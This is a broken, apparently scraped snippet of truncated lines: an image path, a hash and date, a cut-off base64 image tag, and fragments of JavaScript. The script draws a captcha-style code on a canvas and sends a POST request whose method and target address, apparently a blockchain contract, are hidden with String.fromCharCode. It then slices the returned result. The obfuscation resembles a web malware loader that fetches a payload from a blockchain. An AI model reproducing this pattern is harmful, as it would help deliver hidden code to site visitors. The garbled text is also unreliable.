
🔐 Hash sum: c5cb4562662593a509c13d8
📅 Last update: 2026-06-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring(130